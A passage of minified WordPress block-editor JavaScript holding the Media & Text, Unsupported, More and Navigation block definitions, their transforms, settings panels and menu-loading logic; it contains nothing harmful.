1fr`,I={gridTemplateColumns:P,msGridColumns:P},M=y.filter((({slug:e})=>od(k,e))).map((({name:e,slug:t})=>({value:t,label:e}))),z=(0,je.createElement)(Ke.PanelBody,{title:(0,Ye.__)("Settings")},(0,je.createElement)(Ke.ToggleControl,{__nextHasNoMarginBottom:!0,label:(0,Ye.__)("Stack on mobile"),checked:l,onChange:()=>n({isStackedOnMobile:!l})}),"image"===d&&(0,je.createElement)(Ke.ToggleControl,{__nextHasNoMarginBottom:!0,label:(0,Ye.__)("Crop image to fill entire column"),checked:!!r,onChange:()=>n({imageFill:!r})}),r&&g&&"image"===d&&(0,je.createElement)(Ke.FocalPointPicker,{__nextHasNoMarginBottom:!0,label:(0,Ye.__)("Focal point picker"),url:g,value:a,onChange:e=>n({focalPoint:e}),onDragStart:w,onDrag:w}),"image"===d&&(0,je.createElement)(Ke.TextareaControl,{__nextHasNoMarginBottom:!0,label:(0,Ye.__)("Alternative text"),value:u,onChange:e=>{n({mediaAlt:e})},help:(0,je.createElement)(je.Fragment,null,(0,je.createElement)(Ke.ExternalLink,{href:"https://www.w3.org/WAI/tutorials/images/decision-tree"},(0,Ye.__)("Describe the purpose of the image.")),(0,je.createElement)("br",null),(0,Ye.__)("Leave empty if decorative."))}),"image"===d&&(0,je.createElement)(Je.__experimentalImageSizeControl,{onChangeImage:e=>{const t=od(k,e);if(!t)return null;n({mediaUrl:t,mediaSizeSlug:e})},slug:v,imageSizeOptions:M,isResizable:!1,imageSizeHelp:(0,Ye.__)("Select the size of the source image.")}),g&&(0,je.createElement)(Ke.RangeControl,{__nextHasNoMarginBottom:!0,label:(0,Ye.__)("Media width"),value:E||h,onChange:B,min:15,max:85})),R=(0,Je.useBlockProps)({className:T,style:I}),H=(0,Je.useInnerBlocksProps)({className:"wp-block-media-text__content"},{template:Ip,allowedBlocks:f}),A=(0,Je.useBlockEditingMode)();return(0,je.createElement)(je.Fragment,null,(0,je.createElement)(Je.InspectorControls,null,z),(0,je.createElement)(Je.BlockControls,{group:"block"},"default"===A&&(0,je.createElement)(je.Fragment,null,(0,je.createElement)(Je.BlockVerticalAlignmentControl,{onChange:e=>{n({verticalAlignment:e})},value:b}),(0,je.createElement)(Ke.ToolbarButton,{icon:Wp,title:(0,Ye.__)("Show media on left"),isActive:"left"===p,onClick:()=>n({mediaPosition:"left"})}),(0,je.createElement)(Ke.ToolbarButton,{icon:Zp,title:(0,Ye.__)("Show media on right"),isActive:"right"===p,onClick:()=>n({mediaPosition:"right"})})),"image"===d&&(0,je.createElement)(Je.__experimentalImageURLInputUI,{url:o||"",onChangeUrl:e=>{n(e)},linkDestination:s,mediaType:d,mediaUrl:k&&k.source_url,mediaLink:k&&k.link,linkTarget:c,linkClass:i,rel:_})),(0,je.createElement)("div",{...R},"right"===p&&(0,je.createElement)("div",{...H}),(0,je.createElement)(nd,{className:"wp-block-media-text__media",onSelectMedia:S,onWidthChange:e=>{C(ad(e))},commitWidthChange:B,ref:x,enableResize:"default"===A,focalPoint:a,imageFill:r,isSelected:t,isStackedOnMobile:l,mediaAlt:u,mediaId:m,mediaPosition:p,mediaType:d,mediaUrl:g,mediaWidth:h}),"right"!==p&&(0,je.createElement)("div",{...H})))};const ld=()=>{};const id={from:[{type:"block",blocks:["core/image"],transform:({alt:e,url:t,id:n,anchor:a})=>(0,qe.createBlock)("core/media-text",{mediaAlt:e,mediaId:n,mediaUrl:t,mediaType:"image",anchor:a})},{type:"block",blocks:["core/video"],transform:({src:e,id:t,anchor:n})=>(0,qe.createBlock)("core/media-text",{mediaId:t,mediaUrl:e,mediaType:"video",anchor:n})},{type:"block",blocks:["core/cover"],transform:({align:e,alt:t,anchor:n,backgroundType:a,customGradient:o,customOverlayColor:r,gradient:l,id:i,overlayColor:s,style:c,textColor:u,url:m},p)=>{let d={};return o?d={style:{color:{gradient:o}}}:r&&(d={style:{color:{background:r}}}),c?.color?.text&&(d.style={color:{...d.style?.color,text:c.color.text}}),(0,qe.createBlock)("core/media-text",{align:e,anchor:n,backgroundColor:s,gradient:l,mediaAlt:t,mediaId:i,mediaType:a,mediaUrl:m,textColor:u,...d},p)}}],to:[{type:"block",blocks:["core/image"],isMatch:({mediaType:e,mediaUrl:t})=>!t||"image"===e,transform:({mediaAlt:e,mediaId:t,mediaUrl:n,anchor:a})=>(0,qe.createBlock)("core/image",{alt:e,id:t,url:n,anchor:a})},{type:"block",blocks:["core/video"],isMatch:({mediaType:e,mediaUrl:t})=>!t||"video"===e,transform:({mediaId:e,mediaUrl:t,anchor:n})=>(0,qe.createBlock)("core/video",{id:e,src:t,anchor:n})},{type:"block",blocks:["core/cover"],transform:({align:e,anchor:t,backgroundColor:n,focalPoint:a,gradient:o,mediaAlt:r,mediaId:l,mediaType:i,mediaUrl:s,style:c,textColor:u},m)=>{const p={};c?.color?.gradient?p.customGradient=c.color.gradient:c?.color?.background&&(p.customOverlayColor=c.color.background),c?.color?.text&&(p.style={color:{text:c.color.text}});const d={align:e,alt:r,anchor:t,backgroundType:i,dimRatio:s?50:100,focalPoint:a,gradient:o,id:l,overlayColor:n,textColor:u,url:s,...p};return(0,qe.createBlock)("core/cover",d,m)}}]};var sd=id;const cd={$schema:"https://schemas.wp.org/trunk/block.json",apiVersion:3,name:"core/media-text",title:"Media & Text",category:"media",description:"Set media and words side-by-side for a richer layout.",keywords:["image","video"],textdomain:"default",attributes:{align:{type:"string",default:"none"},mediaAlt:{type:"string",source:"attribute",selector:"figure img",attribute:"alt",default:"",__experimentalRole:"content"},mediaPosition:{type:"string",default:"left"},mediaId:{type:"number",__experimentalRole:"content"},mediaUrl:{type:"string",source:"attribute",selector:"figure video,figure img",attribute:"src",__experimentalRole:"content"},mediaLink:{type:"string"},linkDestination:{type:"string"},linkTarget:{type:"string",source:"attribute",selector:"figure a",attribute:"target"},href:{type:"string",source:"attribute",selector:"figure a",attribute:"href",__experimentalRole:"content"},rel:{type:"string",source:"attribute",selector:"figure a",attribute:"rel"},linkClass:{type:"string",source:"attribute",selector:"figure a",attribute:"class"},mediaType:{type:"string",__experimentalRole:"content"},mediaWidth:{type:"number",default:50},mediaSizeSlug:{type:"string"},isStackedOnMobile:{type:"boolean",default:!0},verticalAlignment:{type:"string"},imageFill:{type:"boolean"},focalPoint:{type:"object"},allowedBlocks:{type:"array"}},supports:{anchor:!0,align:["wide","full"],html:!1,color:{gradients:!0,heading:!0,link:!0,__experimentalDefaultControls:{background:!0,text:!0}},spacing:{margin:!0,padding:!0},typography:{fontSize:!0,lineHeight:!0,__experimentalFontFamily:!0,__experimentalFontWeight:!0,__experimentalFontStyle:!0,__experimentalTextTransform:!0,__experimentalTextDecoration:!0,__experimentalLetterSpacing:!0,__experimentalDefaultControls:{fontSize:!0}}},editorStyle:"wp-block-media-text-editor",style:"wp-block-media-text"},{name:ud}=cd,md={icon:Bp,example:{viewportWidth:601,attributes:{mediaType:"image",mediaUrl:"https://s.w.org/images/core/5.3/Biologia_Centrali-Americana_-_Cantorchilus_semibadius_1902.jpg"},innerBlocks:[{name:"core/paragraph",attributes:{content:(0,Ye.__)("The wren<br>Earns his living<br>Noiselessly.")}},{name:"core/paragraph",attributes:{content:(0,Ye.__)("— Kobayashi Issa (一茶)")}}]},transforms:sd,edit:rd,save:function({attributes:e}){const{isStackedOnMobile:t,mediaAlt:n,mediaPosition:a,mediaType:o,mediaUrl:r,mediaWidth:l,mediaId:i,verticalAlignment:s,imageFill:c,focalPoint:u,linkClass:m,href:p,linkTarget:d,rel:g}=e,h=e.mediaSizeSlug||Tp,_=g||void 0,b=it()({[`wp-image-${i}`]:i&&"image"===o,[`size-${h}`]:i&&"image"===o});let f=(0,je.createElement)("img",{src:r,alt:n,className:b||null});p&&(f=(0,je.createElement)("a",{className:m,href:p,target:d,rel:_},f));const v={image:()=>f,video:()=>(0,je.createElement)("video",{controls:!0,src:r})},y=it()({"has-media-on-the-right":"right"===a,"is-stacked-on-mobile":t,[`is-vertically-aligned-${s}`]:s,"is-image-fill":c}),k=c?Jp(r,u):{};let x;50!==l&&(x="right"===a?`auto ${l}%`:`${l}% auto`);const w={gridTemplateColumns:x};return"right"===a?(0,je.createElement)("div",{...Je.useBlockProps.save({className:y,style:w})},(0,je.createElement)("div",{...Je.useInnerBlocksProps.save({className:"wp-block-media-text__content"})}),(0,je.createElement)("figure",{className:"wp-block-media-text__media",style:k},(v[o]||ld)())):(0,je.createElement)("div",{...Je.useBlockProps.save({className:y,style:w})},(0,je.createElement)("figure",{className:"wp-block-media-text__media",style:k},(v[o]||ld)()),(0,je.createElement)("div",{...Je.useInnerBlocksProps.save({className:"wp-block-media-text__content"})}))},deprecated:jp},pd=()=>Qe({name:ud,metadata:cd,settings:md});var dd=window.wp.dom;const gd=(0,ut.withDispatch)(((e,{clientId:t,attributes:n})=>{const{replaceBlock:a}=e(Je.store);return{convertToHTML(){a(t,(0,qe.createBlock)("core/html",{content:n.originalUndelimitedContent}))}}}))((function({attributes:e,convertToHTML:t,clientId:n}){const{originalName:a,originalUndelimitedContent:o}=e,r=!!o,{hasFreeformBlock:l,hasHTMLBlock:i}=(0,ut.useSelect)((e=>{const{canInsertBlockType:t,getBlockRootClientId:a}=e(Je.store);return{hasFreeformBlock:t("core/freeform",a(n)),hasHTMLBlock:t("core/html",a(n))}}),[n]),s=[];let c;const u=(0,je.createElement)(Ke.Button,{key:"convert",onClick:t,variant:"primary"},(0,Ye.__)("Keep as HTML"));return!r||l||a?r&&i?(c=(0,Ye.sprintf)((0,Ye.__)('Your site doesn’t include support for the "%s" block. You can leave this block intact, convert its content to a Custom HTML block, or remove it entirely.'),a),s.push(u)):c=(0,Ye.sprintf)((0,Ye.__)('Your site doesn’t include support for the "%s" block. You can leave this block intact or remove it entirely.'),a):i?(c=(0,Ye.__)("It appears you are trying to use the deprecated Classic block. You can leave this block intact, convert its content to a Custom HTML block, or remove it entirely. Alternatively, you can refresh the page to use the Classic block."),s.push(u)):c=(0,Ye.__)("It appears you are trying to use the deprecated Classic block. You can leave this block intact, or remove it entirely. Alternatively, you can refresh the page to use the Classic block."),(0,je.createElement)("div",{...(0,Je.useBlockProps)({className:"has-warning"})},(0,je.createElement)(Je.Warning,{actions:s},c),(0,je.createElement)(je.RawHTML,null,(0,dd.safeHTML)(o)))}));var hd=gd;const _d={$schema:"https://schemas.wp.org/trunk/block.json",apiVersion:3,name:"core/missing",title:"Unsupported",category:"text",description:"Your site doesn’t include support for this block.",textdomain:"default",attributes:{originalName:{type:"string"},originalUndelimitedContent:{type:"string"},originalContent:{type:"string",source:"html"}},supports:{className:!1,customClassName:!1,inserter:!1,html:!1,reusable:!1}},{name:bd}=_d,fd={name:bd,__experimentalLabel(e,{context:t}){if("accessibility"===t){const{originalName:t}=e,n=t?(0,qe.getBlockType)(t):void 0;return n?n.settings.title||t:""}},edit:hd,save:function({attributes:e}){return(0,je.createElement)(je.RawHTML,null,e.originalContent)}},vd=()=>Qe({name:bd,metadata:_d,settings:fd});var yd=(0,je.createElement)(We.SVG,{viewBox:"0 0 24 24",xmlns:"http://www.w3.org/2000/svg"},(0,je.createElement)(We.Path,{d:"M4 9v1.5h16V9H4zm12 5.5h4V13h-4v1.5zm-6 0h4V13h-4v1.5zm-6 0h4V13H4v1.5z"}));const kd=(0,Ye.__)("Read more");var xd={from:[{type:"raw",schema:{"wp-block":{attributes:["data-block"]}},isMatch:e=>e.dataset&&"core/more"===e.dataset.block,transform(e){const{customText:t,noTeaser:n}=e.dataset,a={};return t&&(a.customText=t),""===n&&(a.noTeaser=!0),(0,qe.createBlock)("core/more",a)}}]};const wd={$schema:"https://schemas.wp.org/trunk/block.json",apiVersion:3,name:"core/more",title:"More",category:"design",description:"Content before this block will be shown in the excerpt on your archives page.",keywords:["read more"],textdomain:"default",attributes:{customText:{type:"string"},noTeaser:{type:"boolean",default:!1}},supports:{customClassName:!1,className:!1,html:!1,multiple:!1},editorStyle:"wp-block-more-editor"},{name:Ed}=wd,Cd={icon:yd,example:{},__experimentalLabel(e,{context:t}){if("accessibility"===t)return e.customText},transforms:xd,edit:function({attributes:{customText:e,noTeaser:t},insertBlocksAfter:n,setAttributes:a}){const o={width:`${(e||kd).length+1.2}em`};return(0,je.createElement)(je.Fragment,null,(0,je.createElement)(Je.InspectorControls,null,(0,je.createElement)(Ke.PanelBody,null,(0,je.createElement)(Ke.ToggleControl,{__nextHasNoMarginBottom:!0,label:(0,Ye.__)("Hide the excerpt on the full content page"),checked:!!t,onChange:()=>a({noTeaser:!t}),help:e=>e?(0,Ye.__)("The excerpt is hidden."):(0,Ye.__)("The excerpt is visible.")}))),(0,je.createElement)("div",{...(0,Je.useBlockProps)()},(0,je.createElement)("input",{"aria-label":(0,Ye.__)("“Read more” link text"),type:"text",value:e,placeholder:kd,onChange:e=>{a({customText:""!==e.target.value?e.target.value:void 0})},onKeyDown:({keyCode:e})=>{e===un.ENTER&&n([(0,qe.createBlock)((0,qe.getDefaultBlockName)())])},style:o})))},save:function({attributes:{customText:e,noTeaser:t}}){const n=e?`\x3c!--more ${e}--\x3e`:"\x3c!--more--\x3e",a=t?"\x3c!--noteaser--\x3e":"";return(0,je.createElement)(je.RawHTML,null,[n,a].filter(Boolean).join("\n"))}},Sd=()=>Qe({name:Ed,metadata:wd,settings:Cd});var Bd=(0,je.createElement)(We.SVG,{viewBox:"0 0 24 24",xmlns:"http://www.w3.org/2000/svg"},(0,je.createElement)(We.Path,{d:"M12 4c-4.4 0-8 3.6-8 8s3.6 8 8 8 8-3.6 8-8-3.6-8-8-8zm0 14.5c-3.6 0-6.5-2.9-6.5-6.5S8.4 5.5 12 5.5s6.5 2.9 6.5 6.5-2.9 6.5-6.5 6.5zM9 16l4.5-3L15 8.4l-4.5 3L9 16z"})),Td=window.wp.a11y;var Nd=(0,je.forwardRef)((function({icon:e,size:t=24,...n},a){return(0,je.cloneElement)(e,{width:t,height:t,...n,ref:a})}));var Pd=(0,je.createElement)(We.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,je.createElement)(We.Path,{d:"M13 11.8l6.1-6.3-1-1-6.1 6.2-6.1-6.2-1 1 6.1 6.3-6.5 6.7 1 1 6.5-6.6 6.5 6.6 1-1z"}));const Id={name:"core/navigation-link"},Md=["core/navigation-link","core/search","core/social-links","core/page-list","core/spacer","core/home-link","core/site-title","core/site-logo","core/navigation-submenu","core/loginout","core/buttons"],zd=["core/navigation-link/page","core/navigation-link"],Rd={per_page:100,status:["publish","draft"],order:"desc",orderby:"date"},Hd=["postType","wp_navigation",Rd];function Ad(e){const t=(0,ct.useResourcePermissions)("navigation",e),{navigationMenu:n,isNavigationMenuResolved:a,isNavigationMenuMissing:o}=(0,ut.useSelect)((t=>function(e,t){if(!t)return{isNavigationMenuResolved:!1,isNavigationMenuMissing:!0};const{getEntityRecord:n,getEditedEntityRecord:a,hasFinishedResolution:o}=e(ct.store),r=["postType","wp_navigation",t],l=n(...r),i=a(...r),s=o("getEditedEntityRecord",r),c="publish"===i.status||"draft"===i.status;return{isNavigationMenuResolved:s,isNavigationMenuMissing:s&&(!l||!c),navigationMenu:c?i:null}}(t,e)),[e]),{canCreate:r,canUpdate:l,canDelete:i,isResolving:s,hasResolved:c}=t,{records:u,isResolving:m,hasResolved:p}=(0,ct.useEntityRecords)("postType","wp_navigation",Rd);return{navigationMenu:n,isNavigationMenuResolved:a,isNavigationMenuMissing:o,navigationMenus:u,isResolvingNavigationMenus:m,hasResolvedNavigationMenus:p,canSwitchNavigationMenu:e?u?.length>1:u?.length>0,canUserCreateNavigationMenu:r,isResolvingCanUserCreateNavigationMenu:s,hasResolvedCanUserCreateNavigationMenu:c,canUserUpdateNavigationMenu:l,hasResolvedCanUserUpdateNavigationMenu:e?c:void 0,canUserDeleteNavigationMenu:i,hasResolvedCanUserDeleteNavigationMenu:e?c:void 0}}function Ld(e){const{records:t,isResolving:n,hasResolved:a}=(0,ct.useEntityRecords)("root","menu",{per_page:-1,context:"view"}),{records:o,isResolving:r,hasResolved:l}=(0,ct.useEntityRecords)("postType","page",{parent:0,order:"asc",orderby:"id",per_page:-1,context:"view"}),{records:i,hasResolved:s}=(0,ct.useEntityRecords)("root","menuItem",{menus:e,per_page:-1,context:"view"},{enabled:!!e});return{pages:o,isResolvingPages:r,hasResolvedPages:l,hasPages:!(!l||!o?.length),menus:t,isResolvingMenus:n,hasResolvedMenus:a,hasMenus:!(!a||!t?.length),menuItems:i,hasResolvedMenuItems:s}}var Dd=({isVisible:e=!0})=>(0,je.createElement)("div",{"aria-hidden":!e||void 0,className:"wp-block-navigation-placeholder__preview"},(0,je.createElement)("div",{className:"wp-block-navigation-placeholder__actions__indicator"},(0,je.createElement)(Nd,{icon:Bd}),(0,Ye.__)("Navigation")));var Vd=(0,je.createElement)(We.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,je.createElement)(We.Path,{d:"M13 19h-2v-2h2v2zm0-6h-2v-2h2v2zm0-6h-2V5h2v2z"}));var Fd=function({currentMenuId:e,onSelectNavigationMenu:t,onSelectClassicMenu:n,onCreateNew:a,actionLabel:o,createNavigationMenuIsSuccess:r,createNavigationMenuIsError:l}){const i=(0,Ye.__)("Create from '%s'"),[s,c]=(0,je.useState)(!1);o=o||i;const{menus:u}=Ld(),{navigationMenus:m,isResolvingNavigationMenus:p,hasResolvedNavigationMenus:d,canUserCreateNavigationMenu:g,canSwitchNavigationMenu:h}=Ad(),[_]=(0,ct.useEntityProp)("postType","wp_navigation","title"),b=(0,je.useMemo)((()=>m?.map((({id:e,title:t,status:n},a)=>{const r=function(e,t,n){return e?"publish"===n?(0,Gn.decodeEntities)(e):(0,Ye.sprintf)((0,Ye.__)("%1$s (%2$s)"),(0,Gn.decodeEntities)(e),n):(0,Ye.sprintf)((0,Ye.__)("(no title %s)"),t)}(t?.rendered,a+1,n);return{value:e,label:r,ariaLabel:(0,Ye.sprintf)(o,r)}}))||[]),[m,o]),f=!!m?.length,v=!!u?.length,y=!!h,k=!!g,x=f&&!e,w=!f&&d,E=d&&null===e;let C="";C=s||p?(0,Ye.__)("Loading…"):x||w||E?(0,Ye.__)("Choose or create a Navigation menu"):_,(0,je.useEffect)((()=>{s&&(r||l)&&c(!1)}),[d,r,g,l,s,E,w,x]);const S=(0,je.createElement)(Ke.DropdownMenu,{label:C,icon:Vd,toggleProps:{isSmall:!0}},(({onClose:o})=>(0,je.createElement)(je.Fragment,null,y&&f&&(0,je.createElement)(Ke.MenuGroup,{label:(0,Ye.__)("Menus")},(0,je.createElement)(Ke.MenuItemsChoice,{value:e,onSelect:e=>{c(!0),t(e),o()},choices:b,disabled:s})),k&&v&&(0,je.createElement)(Ke.MenuGroup,{label:(0,Ye.__)("Import Classic Menus")},u?.map((e=>{const t=(0,Gn.decodeEntities)(e.name);return(0,je.createElement)(Ke.MenuItem,{onClick:()=>{c(!0),n(e),o()},key:e.id,"aria-label":(0,Ye.sprintf)(i,t),disabled:s},t)}))),g&&(0,je.createElement)(Ke.MenuGroup,{label:(0,Ye.__)("Tools")},(0,je.createElement)(Ke.MenuItem,{disabled:s,onClick:()=>{o(),a(),c(!0)}},(0,Ye.__)("Create new menu"))))));return S};function $d({isSelected:e,currentMenuId:t,clientId:n,canUserCreateNavigationMenu:a=!1,isResolvingCanUserCreateNavigationMenu:o,onSelectNavigationMenu:r,onSelectClassicMenu:l,onCreateEmpty:i}){const{isResolvingMenus:s,hasResolvedMenus:c}=Ld();(0,je.useEffect)((()=>{e&&(s&&(0,Td.speak)((0,Ye.__)("Loading navigation block setup options…")),c&&(0,Td.speak)((0,Ye.__)("Navigation block setup options ready.")))}),[c,s,e]);const u=s&&o;return(0,je.createElement)(je.Fragment,null,(0,je.createElement)(Ke.Placeholder,{className:"wp-block-navigation-placeholder"},(0,je.createElement)(Dd,{isVisible:!e}),(0,je.createElement)("div",{"aria-hidden":!e||void 0,className:"wp-block-navigation-placeholder__controls"},(0,je.createElement)("div",{className:"wp-block-navigation-placeholder__actions"},(0,je.createElement)("div",{className:"wp-block-navigation-placeholder__actions__indicator"},(0,je.createElement)(Nd,{icon:Bd})," ",(0,Ye.__)("Navigation")),(0,je.createElement)("hr",null),u&&(0,je.createElement)(Ke.Spinner,null),(0,je.createElement)(Fd,{currentMenuId:t,clientId:n,onSelectNavigationMenu:r,onSelectClassicMenu:l}),(0,je.createElement)("hr",null),a&&(0,je.createElement)(Ke.Button,{variant:"tertiary",onClick:i},(0,Ye.__)("Start empty"))))))}var Gd=(0,je.createElement)(We.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,je.createElement)(We.Path,{d:"M5 5v1.5h14V5H5zm0 7.8h14v-1.5H5v1.5zM5 19h14v-1.5H5V19z"}));function Od({icon:e}){return"menu"===e?(0,je.createElement)(Nd,{icon:Gd}):(0,je.createElement)(We.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",width:"24",height:"24","aria-hidden":"true",focusable:"false"},(0,je.createElement)(We.Rect,{x:"4",y:"7.5",width:"16",height:"1.5"}),(0,je.createElement)(We.Rect,{x:"4",y:"15",width:"16",height:"1.5"}))}function Ud({children:e,id:t,isOpen:n,isResponsive:a,onToggle:o,isHiddenByDefault:r,overlayBackgroundColor:l,overlayTextColor:i,hasIcon:s,icon:c}){if(!a)return e;const u=it()("wp-block-navigation__responsive-container",{"has-text-color":!!i.color||!!i?.class,[(0,Je.getColorClassName)("color",i?.slug)]:!!i?.slug,"has-background":!!l.color||l?.class,[(0,Je.getColorClassName)("background-color",l?.slug)]:!!l?.slug,"is-menu-open":n,"hidden-by-default":r}),m={color:!i?.slug&&i?.color,backgroundColor:!l?.slug&&l?.color&&l.color},p=it()("wp-block-navigation__responsive-container-open",{"always-shown":r}),d=`${t}-modal`,g={className:"wp-block-navigation__responsive-dialog",...n&&{role:"dialog","aria-modal":!0,"aria-label":(0,Ye.__)("Menu")}};return(0,je.createElement)(je.Fragment,null,!n&&(0,je.createElement)(Ke.Button,{"aria-haspopup":"true","aria-label":s&&(0,Ye.__)("Open menu"),className:p,onClick:()=>o(!0)},s&&(0,je.createElement)(Od,{icon:c}),!s&&(0,Ye.__)("Menu")),(0,je.createElement)("div",{className:u,style:m,id:d},(0,je.createElement)("div",{className:"wp-block-navigation__responsive-close",tabIndex:"-1"},(0,je.createElement)("div",{...g},(0,je.createElement)(Ke.Button,{className:"wp-block-navigation__responsive-container-close","aria-label":s&&(0,Ye.__)("Close menu"),onClick:()=>o(!1)},s&&(0,je.createElement)(Nd,{icon:Pd}),!s&&(0,Ye.__)("Close")),(0,je.createElement)("div",{className:"wp-block-navigation__responsive-container-content",id:`${d}-content`},e)))))}function qd({clientId:e,hasCustomPlaceholder:t,orientation:n,templateLock:a}){const{isImmediateParentOfSelectedBlock:o,selectedBlockHasChildren:r,isSelected:l}=(0,ut.useSelect)((t=>{const{getBlockCount:n,hasSelectedInnerBlock:a,getSelectedBlockClientId:o}=t(Je.store),r=o();return{isImmediateParentOfSelectedBlock:a(e,!1),selectedBlockHasChildren:!!n(r),isSelected:r===e}}),[e]),[i,s,c]=(0,ct.useEntityBlockEditor)("postType","wp_navigation"),u=(0,je.useMemo)((()=>i.every((({name:e})=>"core/navigation-link"===e||"core/navigation-submenu"===e||"core/page-list"===e))),[i]),m=l||o&&!r,p=(0,je.useMemo)((()=>(0,je.createElement)(Dd,null)),[]),d=!t&&!!!i?.length&&!l,g=(0,Je.useInnerBlocksProps)({className:"wp-block-navigation__container"},{value:i,onInput:s,onChange:c,allowedBlocks:Md,prioritizedInserterBlocks:zd,defaultBlock:Id,directInsert:u,orientation:n,templateLock:a,renderAppender:!!(l||o&&!r||m)&&Je.InnerBlocks.ButtonBlockAppender,placeholder:d?p:void 0,__experimentalCaptureToolbars:!0,__unstableDisableLayoutClassNames:!0});return(0,je.createElement)("div",{...g})}function jd(){const[e,t]=(0,ct.useEntityProp)("postType","wp_navigation","title");return(0,je.createElement)(Ke.TextControl,{__nextHasNoMarginBottom:!0,label:(0,Ye.__)("Menu name"),value:e,onChange:t})}const Wd=(e,t,n)=>{if(e===t)return!0;if("object"==typeof e&&null!=e&&"object"==typeof t&&null!=t){if(Object.keys(e).length!==Object.keys(t).length)return!1;for(const a in e){if(!t.hasOwnProperty(a))return!1;if(n&&n(a,e))return!0;if(!Wd(e[a],t[a],n))return!1}return!0}return!1},Zd={};function Qd({blocks:e,createNavigationMenu:t,hasSelection:n}){const a=(0,je.useRef)();(0,je.useEffect)((()=>{a?.current||(a.current=e)}),[e]);const o=function(e,t){return!Wd(e,t,((e,t)=>{if("core/page-list"===t?.name&&"innerBlocks"===e)return!0}))}(a?.current,e),r=(0,je.useMemo)((()=>e.every((({name:e})=>"core/navigation-link"===e||"core/navigation-submenu"===e||"core/page-list"===e))),[e]),l=(0,je.useContext)(Ke.Disabled.Context),i=(0,Je.useInnerBlocksProps)({className:"wp-block-navigation__container"},{renderAppender:!!n&&void 0,allowedBlocks:Md,defaultBlock:Id,directInsert:r}),{isSaving:s,hasResolvedAllNavigationMenus:c}=(0,ut.useSelect)((e=>{if(l)return Zd;const{hasFinishedResolution:t,isSavingEntityRecord:n}=e(ct.store);return{isSaving:n("postType","wp_navigation"),hasResolvedAllNavigationMenus:t("getEntityRecords",Hd)}}),[l]);(0,je.useEffect)((()=>{!l&&!s&&c&&n&&o&&t(null,e)}),[e,t,l,s,c,o,n]);const u=s?Ke.Disabled:"div";return(0,je.createElement)(u,{...i})}function Kd({onDelete:e}){const[t,n]=(0,je.useState)(!1),a=(0,ct.useEntityId)("postType","wp_navigation"),[o]=(0,ct.useEntityProp)("postType","wp_navigation","title"),{deleteEntityRecord:r}=(0,ut.useDispatch)(ct.store);return(0,je.createElement)(je.Fragment,null,(0,je.createElement)(Ke.Button,{className:"wp-block-navigation-delete-menu-button",variant:"secondary",isDestructive:!0,onClick:()=>{n(!0)}},(0,Ye.__)("Delete menu")),t&&(0,je.createElement)(Ke.Modal,{title:(0,Ye.sprintf)((0,Ye.__)("Delete %s"),o),onRequestClose:()=>n(!1)},(0,je.createElement)("p",null,(0,Ye.__)("Are you sure you want to delete this navigation menu?")),(0,je.createElement)(Ke.__experimentalHStack,{justify:"right"},(0,je.createElement)(Ke.Button,{variant:"tertiary",onClick:()=>{n(!1)}},(0,Ye.__)("Cancel")),(0,je.createElement)(Ke.Button,{variant:"primary",onClick:()=>{r("postType","wp_navigation",a,{force:!0}),e(o)}},(0,Ye.__)("Confirm")))))}var Yd=function({name:e,message:t=""}={}){const n=(0,je.useRef)(),{createWarningNotice:a,removeNotice:o}=(0,ut.useDispatch)(Bt.store);return[(0,je.useCallback)((o=>{n.current||(n.current=e,a(o||t,{id:n.current,type:"snackbar"}))}),[n,a,t,e]),(0,je.useCallback)((()=>{n.current&&(o(n.current),n.current=null)}),[n,o])]};function Jd({setAttributes:e,hasIcon:t,icon:n}){return(0,je.createElement)(je.Fragment,null,(0,je.createElement)(Ke.ToggleControl,{__nextHasNoMarginBottom:!0,label:(0,Ye.__)("Show icon button"),help:(0,Ye.__)("Configure the visual appearance of the button opening the overlay menu."),onChange:t=>e({hasIcon:t}),checked:t}),(0,je.createElement)(Ke.__experimentalToggleGroupControl,{__nextHasNoMarginBottom:!0,label:(0,Ye.__)("Icon"),value:n,onChange:t=>e({icon:t}),isBlock:!0},(0,je.createElement)(Ke.__experimentalToggleGroupControlOption,{value:"handle","aria-label":(0,Ye.__)("handle"),label:(0,je.createElement)(Od,{icon:"handle"})}),(0,je.createElement)(Ke.__experimentalToggleGroupControlOption,{value:"menu","aria-label":(0,Ye.__)("menu"),label:(0,je.createElement)(Od,{icon:"menu"})})))}function Xd(e){if(!e)return null;const t=eg(function(e,t="id",n="parent"){const a=Object.create(null),o=[];for(const r of e)a[r[t]]={...r,children:[]},r[n]?(a[r[n]]=a[r[n]]||{},a[r[n]].children=a[r[n]].children||[],a[r[n]].children.push(a[r[t]])):o.push(a[r[t]]);return o}(e));return(0,yl.applyFilters)("blocks.navigation.__unstableMenuItemsToBlocks",t,e)}function eg(e,t=0){let n={};const a=[...e].sort(((e,t)=>e.menu_order-t.menu_order)),o=a.map((e=>{if("block"===e.type){const[t]=(0,qe.parse)(e.content.raw);return t||(0,qe.createBlock)("core/freeform",{content:e.content})}const a=e.children?.length?"core/navigation-submenu":"core/navigation-link",o=function({title:e,xfn:t,classes:n,attr_title:a,object:o,object_id:r,description:l,url:i,type:s,target:c},u,m){o&&"post_tag"===o&&(o="tag");return{label:e?.rendered||"",...o?.length&&{type:o},kind:s?.replace("_","-")||"custom",url:i||"",...t?.length&&t.join(" ").trim()&&{rel:t.join(" ").trim()},...n?.length&&n.join(" ").trim()&&{className:n.join(" ").trim()},...a?.length&&{title:a},...r&&"custom"!==o&&{id:r},...l?.length&&{description:l},..."_blank"===c&&{opensInNewTab:!0},..."core/navigation-submenu"===u&&{isTopLevelItem:0===m},..."core/navigation-link"===u&&{isTopLevelLink:0===m}}}(e,a,t),{innerBlocks:r=[],mapping:l={}}=e.children?.length?eg(e.children,t+1):{};n={...n,...l};const i=(0,qe.createBlock)(a,o,r);return n[e.id]=i.clientId,i}));return{innerBlocks:o,mapping:n}}const tg="success",ng="error",ag="pending";let og=null;var rg=function(e,{throwOnError:t=!1}={}){const n=(0,ut.useRegistry)(),{editEntityRecord:a}=(0,ut.useDispatch)(ct.store),[o,r]=(0,je.useState)("idle"),[l,i]=(0,je.useState)(null),s=(0,je.useCallback)((async(t,o,r="publish")=>{let l,i;try{i=await n.resolveSelect(ct.store).getMenuItems({menus:t,per_page:-1,context:"view"})}catch(e){throw new Error((0,Ye.sprintf)((0,Ye.__)('Unable to fetch classic menu 